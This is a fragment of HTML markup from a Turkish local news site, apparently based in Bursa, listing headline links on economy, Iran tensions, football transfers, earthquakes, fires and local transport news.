								<img src="/images/haberler/altin-ve-gumusten-yeni-rekor.jpg" width="1000" height="517" alt="Altın ve gümüşten yeni rekor..."/>												<span>Altın ve gümüşten yeni rekor...</span>
							</a>
		</li>
		
		    
		<li id="5">
			<a href="/iran-da-neler-oluyor-uzmanlar-orta-dogu-da-savas-ihtimalini-degerlendirdi/6976/" title="İran'da neler oluyor? Uzmanlar, Orta Doğu'da savaş ihtimalini değerlendirdi">
								<img src="/images/haberler/iran-da-neler-oluyor-uzmanlar-orta-dogu-da-savas-ihtimalini-degerlendirdi.jpg" width="1000" height="517" alt="İran'da neler oluyor? Uzmanlar, Orta Doğu'da savaş ihtimalini değerlendirdi"/>												<span>İran'da neler oluyor? Uzmanlar, Orta Doğu'da savaş ihtimalini değerlendirdi</span>
							</a>
		</li>
		
		    
		<li id="6">
			<a href="/fenerbahce-ve-galatasaray-transfer-savasinda-hedef-premier-lig-den/6975/" title="Fenerbahçe ve Galatasaray transfer savaşında! Hedef Premier Lig’den">
								<img src="/images/haberler/fenerbahce-ve-galatasaray-transfer-savasinda-hedef-premier-lig-den.jpg" width="1000" height="517" alt="Fenerbahçe ve Galatasaray transfer savaşında! Hedef Premier Lig’den"/>												<span>Fenerbahçe ve Galatasaray transfer savaşında! Hedef Premier Lig’den</span>
							</a>
		</li>
		
		    
		<li id="7">
			<a href="/hayat-tekrara-duser-mi/6974/" title="HAYAT tekrara düşer mi?">
								<img src="/images/haberler/m_hayat-tekrara-duser-mi.jpg" width="1000" height="517" alt="HAYAT tekrara düşer mi?"/>												<span>HAYAT tekrara düşer mi?</span>
							</a>
		</li>
		
		    
		<li id="8">
			<a href="/meteoroloji-den-yagis-ruzgar-buzlanma-ve-cig-tehlikesi-uyarisi-31-ilimizde-alarm/6973/" title="Meteoroloji'den yağış, rüzgar, buzlanma ve çığ tehlikesi uyarısı: 31 ilimizde alarm |">
								<img src="/images/haberler/m_meteoroloji-den-yagis-ruzgar-buzlanma-ve-cig-tehlikesi-uyarisi-31-ilimizde-alarm.jpg" width="1000" height="517" alt="Meteoroloji'den yağış, rüzgar, buzlanma ve çığ tehlikesi uyarısı: 31 ilimizde alarm |"/>												<span>Meteoroloji'den yağış, rüzgar, buzlanma ve çığ tehlikesi uyarısı: 31 ilimizde alarm |</span>
							</a>
		</li>
		
		    
		<li id="9">
			<a href="/bakan-bayraktar-dan-akkuyu-ya-kritik-ziyaret-2026-nukleer-yili-olacak/6972/" title="Bakan Bayraktar'dan Akkuyu'ya kritik ziyaret: 2026 nükleer yılı olacak">
								<img src="/images/haberler/m_bakan-bayraktar-dan-akkuyu-ya-kritik-ziyaret-2026-nukleer-yili-olacak.jpg" width="1000" height="517" alt="Bakan Bayraktar'dan Akkuyu'ya kritik ziyaret: 2026 nükleer yılı olacak"/>												<span>Bakan Bayraktar'dan Akkuyu'ya kritik ziyaret: 2026 nükleer yılı olacak</span>
							</a>
		</li>
		
		    
		<li id="10">
			<a href="/fenerbahce-de-anderson-talisca-ve-marco-asensio-firtinasi/6971/" title="Fenerbahçe’de Anderson Talisca ve Marco Asensio fırtınası!">
								<img src="/images/haberler/fenerbahce-de-anderson-talisca-ve-marco-asensio-firtinasi.jpg" width="1000" height="517" alt="Fenerbahçe’de Anderson Talisca ve Marco Asensio fırtınası!"/>												<span>Fenerbahçe’de Anderson Talisca ve Marco Asensio fırtınası!</span>
							</a>
		</li>
		
		    
		<li id="11">
			<a href="/dunya-devi-arda-guler-i-aliyor-dev-takas-ihtimalini-duyurdular/6970/" title="Dünya devi, Arda Güler’i alıyor! Dev takas ihtimalini duyurdular...">
								<img src="/images/haberler/dunya-devi-arda-guler-i-aliyor-dev-takas-ihtimalini-duyurdular.png" width="1000" height="517" alt="Dünya devi, Arda Güler’i alıyor! Dev takas ihtimalini duyurdular..."/>												<span>Dünya devi, Arda Güler’i alıyor! Dev takas ihtimalini duyurdular...</span>
							</a>
		</li>
		
		    
		<li id="12">
			<a href="/a-mill-takim-sevilla-dan-1-puanla-dondu/6969/" title="A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ">
								<img src="/images/haberler/m_a-mill-takim-sevilla-dan-1-puanla-dondu.jpg" width="1000" height="517" alt="A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ"/>												<span>A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ</span>
							</a>
		</li>
		
		    
		<li id="13">
			<a href="/bravo-cocuklar/6968/" title="BRAVO ÇOCUKLAR!">
								<img src="/images/haberler/m_bravo-cocuklar.jpg" width="1000" height="517" alt="BRAVO ÇOCUKLAR!"/>												<span>BRAVO ÇOCUKLAR!</span>
							</a>
		</li>
		
		    
		<li id="14">
			<a href="/kadime-bilenser-e-son-gorev/6967/" title=" Kadime Bilenser'e son görev!">
								<img src="/images/haberler/m_kadime-bilenser-e-son-gorev.png" width="1000" height="517" alt=" Kadime Bilenser'e son görev!"/>												<span> Kadime Bilenser'e son görev!</span>
							</a>
		</li>
		
		    
		<li id="15">
			<a href="/turkiye-gurcistan-i-sahadan-sildi/6966/" title="Türkiye, Gürcistan'ı sahadan sildi!">
								<img src="/images/haberler/m_turkiye-gurcistan-i-sahadan-sildi.jpg" width="1000" height="517" alt="Türkiye, Gürcistan'ı sahadan sildi!"/>												<span>Türkiye, Gürcistan'ı sahadan sildi!</span>
							</a>
		</li>
		
		    
		<li id="16">
			<a href="/tarihi-galibiyet/6965/" title="TARİHİ GALİBİYET!">
								<img src="/images/haberler/m_tarihi-galibiyet.jpg" width="1000" height="517" alt="TARİHİ GALİBİYET!"/>												<span>TARİHİ GALİBİYET!</span>
							</a>
		</li>
		
		    
		<li id="17">
			<a href="/mudanya-mutarekesi-103-yasinda/6964/" title="Mudanya Mütarekesi 103 Yaşında">
								<img src="/images/haberler/m_mudanya-mutarekesi-103-yasinda.jpg" width="1000" height="517" alt="Mudanya Mütarekesi 103 Yaşında"/>												<span>Mudanya Mütarekesi 103 Yaşında</span>
							</a>
		</li>
		
		    
		<li id="18">
			<a href="/tesekkurler-cocuklar/6963/" title="TEŞEKKÜRLER ÇOCUKLAR!">
								<img src="/images/haberler/m_tesekkurler-cocuklar.jpg" width="1000" height="517" alt="TEŞEKKÜRLER ÇOCUKLAR!"/>												<span>TEŞEKKÜRLER ÇOCUKLAR!</span>
							</a>
		</li>
		
		    
		<li id="19">
			<a href="/tasarruf-sadece-maddi-midir/6962/" title="Tasarruf sadece maddi midir?">
								<img src="/images/haberler/m_tasarruf-sadece-maddi-midir.jpg" width="1000" height="517" alt="Tasarruf sadece maddi midir?"/>												<span>Tasarruf sadece maddi midir?</span>
							</a>
		</li>
		
		    
		<li id="20">
			<a href="/altin-fiyatlari-istihdam-verileri-ile-guclendi/6961/" title="ALTIN FİYATLARI İSTİHDAM VERİLERİ İLE GÜÇLENDİ">
								<img src="/images/haberler/altin-fiyatlari-istihdam-verileri-ile-guclendi.jpg" width="1000" height="517" alt="ALTIN FİYATLARI İSTİHDAM VERİLERİ İLE GÜÇLENDİ"/>												<span>ALTIN FİYATLARI İSTİHDAM VERİLERİ İLE GÜÇLENDİ</span>
							</a>
		</li>
		
		    
		<li id="21">
			<a href="/bursa-nin-35-gunluk-suyu-kaldi/6960/" title="Bursa'nın 35 günlük suyu kaldı">
								<img src="/images/haberler/m_bursa-nin-35-gunluk-suyu-kaldi.jpg" width="1000" height="517" alt="Bursa'nın 35 günlük suyu kaldı"/>												<span>Bursa'nın 35 günlük suyu kaldı</span>
							</a>
		</li>
		
		    
		<li id="22">
			<a href="/bursa-da-tramvay-seferleri-durduruldu-burulas-tan-aciklama-var/6959/" title="Bursa'da tramvay seferleri durduruldu! BURULAŞ'tan açıklama var...">
								<img src="/images/haberler/m_bursa-da-tramvay-seferleri-durduruldu-burulas-tan-aciklama-var.jpg" width="1000" height="517" alt="Bursa'da tramvay seferleri durduruldu! BURULAŞ'tan açıklama var..."/>												<span>Bursa'da tramvay seferleri durduruldu! BURULAŞ'tan açıklama var...</span>
							</a>
		</li>
		
		    
		<li id="23">
			<a href="/balikesir-de-6-2buyuklugunde-deprem/6958/" title="Balıkesir’de 6.2Büyüklüğünde Deprem">
								<img src="/images/haberler/m_balikesir-de-6-2buyuklugunde-deprem.jpg" width="1000" height="517" alt="Balıkesir’de 6.2Büyüklüğünde Deprem"/>												<span>Balıkesir’de 6.2Büyüklüğünde Deprem</span>
							</a>
		</li>
		
		    
		<li id="24">
			<a href="/bursa-daki-orman-yangini-toki-bolgesine-ilerliyor/6957/" title="Bursa’daki orman yangını TOKİ bölgesine ilerliyor">
								<img src="/images/haberler/m_bursa-daki-orman-yangini-toki-bolgesine-ilerliyor.jpg" width="1000" height="517" alt="Bursa’daki orman yangını TOKİ bölgesine ilerliyor"/>												<span>Bursa’daki orman yangını TOKİ bölgesine ilerliyor</span>
							</a>
		</li>
		
		    
		<li id="25">
			<a href="/bursa-da-ulasima-sok-zam-iste-yeni-zamli-tarifeler/6956/" title="Bursa'da ulaşıma şok zam! İşte yeni zamlı tarifeler">
								<img src="/images/haberler/m_bursa-da-ulasima-sok-zam-iste-yeni-zamli-tarifeler.jpg" width="1000" height="517" alt="Bursa'da ulaşıma şok zam! İşte yeni zamlı tarifeler"/>												<span>Bursa'da ulaşıma şok zam! İşte yeni zamlı tarifeler</span>
							</a>
		</li>
		
		    
		<li id="26">
			<a href="/bursa-gemlik-te-4-3-buyuklugunde-deprem/6955/" title="Bursa Gemlik’te 4,3 büyüklüğünde deprem">
								<img src="/images/haberler/m_bursa-gemlik-te-4-3-buyuklugunde-deprem.jpg" width="1000" height="517" alt="Bursa Gemlik’te 4,3 büyüklüğünde deprem"/>												<span>Bursa Gemlik’te 4,3 büyüklüğünde deprem</span>
							</a>
		</li>
		
		    
		<li id="27">
			<a href="/3-ilde-yangin-felaketi-50-bini-askin-kisi-tahliye-edildi/6954/" title="3 ilde yangın felaketi: 50 bini aşkın kişi tahliye edildi">
								<img src="/images/haberler/m_3-ilde-yangin-felaketi-50-bini-askin-kisi-tahliye-edildi.jpg" width="1000" height="517" alt="3 ilde yangın felaketi: 50 bini aşkın kişi tahliye edildi"/>												<span>3 ilde yangın felaketi: 50 bini aşkın kişi tahliye edildi</span>
							</a>
		</li>
		
		    
		<li id="28">
			<a href="/10-kisi-kalan-real-madrid-de-arda-guler-sahnede/6953/" title="10 kişi kalan Real Madrid'de Arda Güler sahnede!">
								<img src="/images/haberler/m_10-kisi-kalan-real-madrid-de-arda-guler-sahnede.jpg" width="1000" height="517" alt="10 kişi kalan Real Madrid'de Arda Güler sahnede!"/>												<span>10 kişi kalan Real Madrid'de Arda Güler sahnede!</span>
							</a>
		</li>
				</ul>
    	<ul id="tabs">
				
				    
		<li ><a href="/gelecek-gecmisimizi-etkiler/6980/" title="Gelecek geçmişimizi etkiler,">1</a></li>
  
				
				    
		<li ><a href="/sanal-medya-ergenlik-yasini-dusuruyor/6979/" title="Sanal medya ergenlik yaşını düşürüyor">2</a></li>
  
				
				    
		<li ><a href="/maziyi-geri-sar/6978/" title="Maziyi geri sar,">3</a></li>
  
				
				    
		<li ><a href="/altin-ve-gumusten-yeni-rekor/6977/" title="Altın ve gümüşten yeni rekor...">4</a></li>
  
				
				    
		<li ><a href="/iran-da-neler-oluyor-uzmanlar-orta-dogu-da-savas-ihtimalini-degerlendirdi/6976/" title="İran'da neler oluyor? Uzmanlar, Orta Doğu'da savaş ihtimalini değerlendirdi">5</a></li>
  
				
				    
		<li ><a href="/fenerbahce-ve-galatasaray-transfer-savasinda-hedef-premier-lig-den/6975/" title="Fenerbahçe ve Galatasaray transfer savaşında! Hedef Premier Lig’den">6</a></li>
  
				
				    
		<li ><a href="/hayat-tekrara-duser-mi/6974/" title="HAYAT tekrara düşer mi?">7</a></li>
  
				
				    
		<li ><a href="/meteoroloji-den-yagis-ruzgar-buzlanma-ve-cig-tehlikesi-uyarisi-31-ilimizde-alarm/6973/" title="Meteoroloji'den yağış, rüzgar, buzlanma ve çığ tehlikesi uyarısı: 31 ilimizde alarm |">8</a></li>
  
				
				    
		<li ><a href="/bakan-bayraktar-dan-akkuyu-ya-kritik-ziyaret-2026-nukleer-yili-olacak/6972/" title="Bakan Bayraktar'dan Akkuyu'ya kritik ziyaret: 2026 nükleer yılı olacak">9</a></li>
  
				
				    
		<li ><a href="/fenerbahce-de-anderson-talisca-ve-marco-asensio-firtinasi/6971/" title="Fenerbahçe’de Anderson Talisca ve Marco Asensio fırtınası!">10</a></li>
  
				
				    
		<li ><a href="/dunya-devi-arda-guler-i-aliyor-dev-takas-ihtimalini-duyurdular/6970/" title="Dünya devi, Arda Güler’i alıyor! Dev takas ihtimalini duyurdular...">11</a></li>
  
				
				    
		<li ><a href="/a-mill-takim-sevilla-dan-1-puanla-dondu/6969/" title="A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ">12</a></li>
  
				
				    
		<li ><a href="/bravo-cocuklar/6968/" title="BRAVO ÇOCUKLAR!">13</a></li>
  
				
				    
		<li ><a href="/kadime-bilenser-e-son-gorev/6967/" title=" Kadime Bilenser'e son görev!">14</a></li>
  
				
				    
		<li ><a href="/turkiye-gurcistan-i-sahadan-sildi/6966/" title="Türkiye, Gürcistan'ı sahadan sildi!">15</a></li>
  
				
				    
		<li ><a href="/tarihi-galibiyet/6965/" title="TARİHİ GALİBİYET!">16</a></li>
  
				
				    
		<li ><a href="/mudanya-mutarekesi-103-yasinda/6964/" title="Mudanya Mütarekesi 103 Yaşında">17</a></li>
  
				
				    
		<li ><a href="/tesekkurler-cocuklar/6963/" title="TEŞEKKÜRLER ÇOCUKLAR!">18</a></li>
  
				
				    
		<li ><a href="/tasarruf-sadece-maddi-midir/6962/" title="Tasarruf sadece maddi midir?">19</a></li>
  
				
				    
		<li ><a href="/altin-fiyatlari-istihdam-verileri-ile-guclendi/6961/" title="ALTIN FİYATLARI İSTİHDAM VERİLERİ İLE GÜÇLENDİ">20</a></li>
  
				
				    
		<li ><a href="/bursa-nin-35-gunluk-suyu-kaldi/6960/" title="Bursa'nın 35 günlük suyu kaldı">21</a></li>
  
				
				    
		<li ><a href="/bursa-da-tramvay-seferleri-durduruldu-burulas-tan-aciklama-var/6959/" title="Bursa'da tramvay seferleri durduruldu! BURULAŞ'tan açıklama var...">22</a></li>
  
				
				    
		<li ><a href="/balikesir-de-6-2buyuklugunde-deprem/6958/" title="Balıkesir’de 6.2Büyüklüğünde Deprem">23</a></li>
  
				
				    
		<li ><a href="/bursa-daki-orman-yangini-toki-bolgesine-ilerliyor/6957/" title="Bursa’daki orman yangını TOKİ bölgesine ilerliyor">24</a></li>
  
				
				    
		<li ><a href="/bursa-da-ulasima-sok-zam-iste-yeni-zamli-tarifeler/6956/" title="Bursa'da ulaşıma şok zam! İşte yeni zamlı tarifeler">25</a></li>
  
				
				    
		<li ><a href="/bursa-gemlik-te-4-3-buyuklugunde-deprem/6955/" title="Bursa Gemlik’te 4,3 büyüklüğünde deprem">26</a></li>
  
				
				    
		<li ><a href="/3-ilde-yangin-felaketi-50-bini-askin-kisi-tahliye-edildi/6954/" title="3 ilde yangın felaketi: 50 bini aşkın kişi tahliye edildi">27</a></li>
  
				
				    
		<li ><a href="/10-kisi-kalan-real-madrid-de-arda-guler-sahnede/6953/" title="10 kişi kalan Real Madrid'de Arda Güler sahnede!">28</a></li>
  
			</ul>
	<div class="tumu"><a href="./gunun-mansetleri/">GÜNÜN MANŞETLERİ</a></div>
	</div>
<div class="mgundem">
	<ol class="t-bas t-bas1">
				<li><a rel="tab1" href="#">SON DAKİKA</a></li>
				<li><a rel="tab2" href="#">SİYASET</a></li>
				<li><a rel="tab3" href="#">GÜNDEM</a></li>
				<li><a rel="tab4" href="#">EKONOMİ</a></li>
				<li><a rel="tab5" href="#">MAGAZİN</a></li>
				<li><a rel="tab6" href="#">BURSA</a></li>
			</ol>
	<div class="t-ic t-ic1">
				<ol id="tab1">
				
			<li>
				<a href="/baskan-bozbey-den-ciftcilere-yakit-destegi/6861/" title="Başkan Bozbey’den Çiftçilere Yakıt D..">
					<span class="img"><img src="/images/haberler/t_baskan-bozbey-den-ciftcilere-yakit-destegi.jpg" width="315" height="180" alt="Başkan Bozbey’den Çiftçilere Yakıt Desteği"/></span>
					<span class="bslk">Başkan Bozbey’den Çiftçilere Yakıt Desteği</span>
					<span class="kare"></span>
				</a>
			</li>
				
			<li>
				<a href="/pos-yerine-iban-a-gonderim-cezasi/6483/" title="POS YERİNE İBAN'A GÖNDERİM CEZASI..">
					<span class="img"><img src="/images/haberler/t_pos-yerine-iban-a-gonderim-cezasi_1.jpg" width="315" height="180" alt="POS YERİNE İBAN'A GÖNDERİM CEZASI"/></span>
					<span class="bslk">POS YERİNE İBAN'A GÖNDERİM CEZASI</span>
					<span class="kare"></span>
				</a>
			</li>
					</ol>
			<ol id="tab2">
				
			<li>
				<a href="/marmara-belediyeler-birligi-nden-cumhuriyetin-100-yilina-cok-ozel-armagan/6574/" title="Marmara Belediyeler Birliği’nden Cum..">
					<span class="img"><img src="/images/haberler/t_marmara-belediyeler-birligi-nden-cumhuriyetin-100-yilina-cok-ozel-armagan.jpg" width="315" height="180" alt="Marmara Belediyeler Birliği’nden Cumhuriyetin 100. Yılına çok özel armağan"/></span>
					<span class="bslk">Marmara Belediyeler Birliği’nden Cumhuriyetin 100...</span>
					<span class="kare"></span>
				</a>
			</li>
				
			<li>
				<a href="/baskan-deniz-dalgic-belediye-calisanlariyla-bayramlasti/6465/" title="BAŞKAN DENİZ DALGIÇ BELEDİYE ÇALIŞAN..">
					<span class="img"><img src="/images/haberler/t_baskan-deniz-dalgic-belediye-calisanlariyla-bayramlasti.jpg" width="315" height="180" alt="BAŞKAN DENİZ DALGIÇ BELEDİYE ÇALIŞANLARIYLA BAYRAMLAŞTI"/></span>
					<span class="bslk">BAŞKAN DENİZ DALGIÇ BELEDİYE ÇALIŞANLARIYLA BAYRAM..</span>
					<span class="kare"></span>
				</a>
			</li>
				
			<li>
				<a href="/2-nci-kez-secilen-muhtar-mazbatayi-alamadan-kalp-krizi-gecirerek-oldu/6395/" title="2'nci kez seçilen muhtar, mazbatayı ..">
					<span class="img"><img src="/images/haberler/t_2-nci-kez-secilen-muhtar-mazbatayi-alamadan-kalp-krizi-gecirerek-oldu.jpg" width="315" height="180" alt="2'nci kez seçilen muhtar, mazbatayı alamadan kalp krizi geçirerek öldü"/></span>
					<span class="bslk">2'nci kez seçilen muhtar, mazbatayı alamadan kalp ..</span>
					<span class="kare"></span>
				</a>
			</li>
					</ol>
			<ol id="tab3">
				
			<li>
				<a href="/hirs-insani-yipratir/6544/" title="Hırs insanı yıpratır...">
					<span class="img"><img src="/images/haberler/t_hirs-insani-yipratir.jpg" width="315" height="180" alt="Hırs insanı yıpratır..."/></span>
					<span class="bslk">Hırs insanı yıpratır...</span>
					<span class="kare"></span>
				</a>
			</li>
				
			<li>
				<a href="/205-milyon-liralik-vurgun-ortaya-cikti-sube-muduru-ve-7-kisi-tutuklandi/6506/" title="205 milyon liralık vurgun ortaya çık..">
					<span class="img"><img src="/images/haberler/t_205-milyon-liralik-vurgun-ortaya-cikti-sube-muduru-ve-7-kisi-tutuklandi.webp" width="315" height="180" alt="205 milyon liralık vurgun ortaya çıktı: Şube müdürü ve 7 kişi tutuklandı"/></span>
					<span class="bslk">205 milyon liralık vurgun ortaya çıktı: Şube müdür..</span>
					<span class="kare"></span>
				</a>
			</li>
				
			<li>
				<a href="/bakan-fidan-iranli-mevkidasiyla-gorustu-gerilimi-artiracak-adimlar-sona-ermeli/6485/" title="Bakan Fidan İranlı mevkidaşıyla görü..">
					<span class="img"><img src="/images/haberler/bakan-fidan-iranli-mevkidasiyla-gorustu-gerilimi-artiracak-adimlar-sona-ermeli.jpg" width="315" height="180" alt="Bakan Fidan İranlı mevkidaşıyla görüştü: Gerilimi artıracak adımlar sona ermeli"/></span>
					<span class="bslk">Bakan Fidan İranlı mevkidaşıyla görüştü: Gerilimi ..</span>
					<span class="kare"></span>
				</a>
			</li>
					</ol>
			<ol id="tab4">
				
			<li>
				<a href="/sgk-dan-7-bin-anne-ve-bakiciya-325-euro-destek/6499/" title="SGK'dan 7 bin anne ve bakıcıya 325 e..">
					<span class="img"><img src="/images/haberler/sgkdan-7-bin-anne-ve-bakiciya-325-euro-destek.jpg" width="315" height="180" alt="SGK'dan 7 bin anne ve bakıcıya 325 euro destek"/></span>
					<span class="bslk">SGK'dan 7 bin anne ve bakıcıya 325 euro destek</span>
					<span class="kare"></span>
				</a>
			</li>
				
			<li>
				<a href="/piyasa-tedirgin-israil-iran-catismasinin-etkisi-ne-olacak/6501/" title="Piyasa tedirgin: İsrail-İran çatışma..">
					<span class="img"><img src="/images/haberler/t_piyasa-tedirgin-israil-iran-catismasinin-etkisi-ne-olacak.jpeg" width="315" height="180" alt="Piyasa tedirgin: İsrail-İran çatışmasının etkisi ne olacak?"/></span>
					<span class="bslk">Piyasa tedirgin: İsrail-İran çatışmasının etkisi n..</span>
					<span class="kare"></span>
				</a>
			</li>
				
			<li>
				<a href="/iran-in-saldirisi-israil-e-1-35-milyar-dolara-mal-oldu/6486/" title="İran'ın saldırısı İsrail'e 1,35 mily..">
					<span class="img"><img src="/images/haberler/iranin-saldirisi-israile-135-milyar-dolara-mal-oldu.jpg" width="315" height="180" alt="İran'ın saldırısı İsrail'e 1,35 milyar dolara mal oldu"/></span>
					<span class="bslk">İran'ın saldırısı İsrail'e 1,35 milyar dolara mal ..</span>
					<span class="kare"></span>
				</a>
			</li>
					</ol>
		</div>
</div>
				<div class="yzrlr">
	<ul class="owl owl-carousel">
				<li>
			<a class="yzr" href="/yazarlar/deniz-nayman/gelecek-gecmisimizi-etkiler/42/" title="Deniz NAYMAN">
									<img onerror="this.src='./images/defaultuser.png'" src="https://uludağhaber.com/images/yazarlar/thumb_20260101213749.jpg" alt="Deniz NAYMAN" />
								<strong>Deniz NAYMAN</strong>
			</a>
			<a class="hbr" href="/yazarlar/deniz-nayman/gelecek-gecmisimizi-etkiler/42/" class="lastpost" title="Gelecek geçmişimizi etkiler,">Gelecek geçmişimizi etkiler,</a>
		</li>
			</ul>
</div>
<div class="temizle"></div>
		
		<div class="tam-blok">
			<div class="sol-blok">
					<div class="hbrlr">
				<div class="hbr-k">
			<a class="resim" href="/a-mill-takim-sevilla-dan-1-puanla-dondu/6969/" title="A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ">
				<img src="/images/haberler/t_a-mill-takim-sevilla-dan-1-puanla-dondu.jpg" width="186" height="96" alt="A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ"/>				<span></span>
			</a>
			<div class="baslik"><a href="/a-mill-takim-sevilla-dan-1-puanla-dondu/6969/" title="A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ">A MİLLÎ TAKIM, SEVILLA'DAN 1 PUANLA DÖNDÜ</a></div>
		</div>
				<div class="hbr-k">
			<a class="resim" href="/bravo-cocuklar/6968/" title="BRAVO ÇOCUKLAR!">
				<img src="/images/haberler/t_bravo-cocuklar.jpg" width="186" height="96" alt="BRAVO ÇOCUKLAR!"/>				<span></span>
			</a>
			<div class="baslik"><a href="/bravo-cocuklar/6968/" title="BRAVO ÇOCUKLAR!">BRAVO ÇOCUKLAR!</a></div>
		</div>
				<div class="hbr-k">
			<a class="resim" href="/kadime-bilenser-e-son-gorev/6967/" title=" Kadime Bilenser'e son görev!">
				<img src="/images/haberler/t_kadime-bilenser-e-son-gorev.png" width="186" height="96" alt=" Kadime Bilenser'e son görev!"/>				<span></span>
			</a>
			<div class="baslik"><a href="/kadime-bilenser-e-son-gorev/6967/" title=" Kadime Bilenser'e son görev!"> Kadime Bilenser'e son görev!</a></div>
		</div>
				<div class="hbr-k">
			<a class="resim" href="/turkiye-gurcistan-i-sahadan-sildi/6966/" title="Türkiye, Gürcistan'ı sahadan sildi!">
				<img src="/images/haberler/t_turkiye-gurcistan-i-sahadan-sildi.jpg" width="186" height="96" alt="Türkiye, Gürcistan'ı sahadan sildi!"/>				<span></span>
			</a>
			<div class="baslik"><a href="/turkiye-gurcistan-i-sahadan-sildi/6966/" title="Türkiye, Gürcistan'ı sahadan sildi!">Türkiye, Gürcistan'ı sahadan sildi!</a></div>
		</div>
				<div class="hbr-k">
			<a class="resim" href="/tarihi-galibiyet/6965/" title="TARİHİ GALİBİYET!">
				<img src="/images/haberler/t_tarihi-galibiyet.jpg" width="186" height="96" alt="TARİHİ GALİBİYET!"/>				<span></span>
			</a>
			<div class="baslik"><a href="/tarihi-galibiyet/6965/" title="TARİHİ GALİBİYET!">TARİHİ GALİBİYET!</a></div>
		</div>
			</div>
							</div>
			<div class="sag-blok">
								<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/gelecek-gecmisimizi-etkiler/6980/" title="Gelecek geçmişimizi etkiler,">
					<span class="baslik">Gelecek geçmişimizi etkiler,</span>
					<img src="/images/haberler/t_gelecek-gecmisimizi-etkiler.jpg" width="130" height="75" alt="Gelecek geçmişimizi etkiler,"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/sanal-medya-ergenlik-yasini-dusuruyor/6979/" title="Sanal medya ergenlik yaşını düşürüyor">
					<span class="baslik">Sanal medya ergenlik yaşını düşürüy..</span>
					<img src="/images/haberler/t_sanal-medya-ergenlik-yasini-dusuruyor.jpg" width="130" height="75" alt="Sanal medya ergenlik yaşını düşürüyor"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/hayat-tekrara-duser-mi/6974/" title="HAYAT tekrara düşer mi?">
					<span class="baslik">HAYAT tekrara düşer mi?</span>
					<img src="/images/haberler/t_hayat-tekrara-duser-mi.jpg" width="130" height="75" alt="HAYAT tekrara düşer mi?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/maziyi-geri-sar/6978/" title="Maziyi geri sar,">
					<span class="baslik">Maziyi geri sar,</span>
					<img src="/images/haberler/t_maziyi-geri-sar.jpg" width="130" height="75" alt="Maziyi geri sar,"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/gelecek-gecmisimizi-etkiler/6980/" title="Gelecek geçmişimizi etkiler,">
					<span class="baslik">Gelecek geçmişimizi etkiler,</span>
					<img src="/images/haberler/t_gelecek-gecmisimizi-etkiler.jpg" width="130" height="75" alt="Gelecek geçmişimizi etkiler,"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bakan-bayraktar-dan-akkuyu-ya-kritik-ziyaret-2026-nukleer-yili-olacak/6972/" title="Bakan Bayraktar'dan Akkuyu'ya kritik ziyaret: 2026 nükleer yılı olacak">
					<span class="baslik">Bakan Bayraktar'dan Akkuyu'ya kriti..</span>
					<img src="/images/haberler/t_bakan-bayraktar-dan-akkuyu-ya-kritik-ziyaret-2026-nukleer-yili-olacak.jpg" width="130" height="75" alt="Bakan Bayraktar'dan Akkuyu'ya kritik ziyaret: 2026 nükleer yılı olacak"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/meteoroloji-den-yagis-ruzgar-buzlanma-ve-cig-tehlikesi-uyarisi-31-ilimizde-alarm/6973/" title="Meteoroloji'den yağış, rüzgar, buzlanma ve çığ tehlikesi uyarısı: 31 ilimizde alarm |">
					<span class="baslik">Meteoroloji'den yağış, rüzgar, buzl..</span>
					<img src="/images/haberler/t_meteoroloji-den-yagis-ruzgar-buzlanma-ve-cig-tehlikesi-uyarisi-31-ilimizde-alarm.jpg" width="130" height="75" alt="Meteoroloji'den yağış, rüzgar, buzlanma ve çığ tehlikesi uyarısı: 31 ilimizde alarm |"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/fenerbahce-ve-galatasaray-transfer-savasinda-hedef-premier-lig-den/6975/" title="Fenerbahçe ve Galatasaray transfer savaşında! Hedef Premier Lig’den">
					<span class="baslik">Fenerbahçe ve Galatasaray transfer ..</span>
					<img src="/images/haberler/t_fenerbahce-ve-galatasaray-transfer-savasinda-hedef-premier-lig-den.jpg" width="130" height="75" alt="Fenerbahçe ve Galatasaray transfer savaşında! Hedef Premier Lig’den"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/altin-ve-gumusten-yeni-rekor/6977/" title="Altın ve gümüşten yeni rekor...">
					<span class="baslik">Altın ve gümüşten yeni rekor...</span>
					<img src="/images/haberler/t_altin-ve-gumusten-yeni-rekor.jpg" width="130" height="75" alt="Altın ve gümüşten yeni rekor..."/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>			</div>
		</div>
		<div class="tam-blok ucuc">
			<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
											<div class="dikhbr">
		<a class="ktgrbslk" href="son-dakika/" title="SON DAKİKA">SON DAKİKA</a>
		<ul>
						<li class="shbr-k">
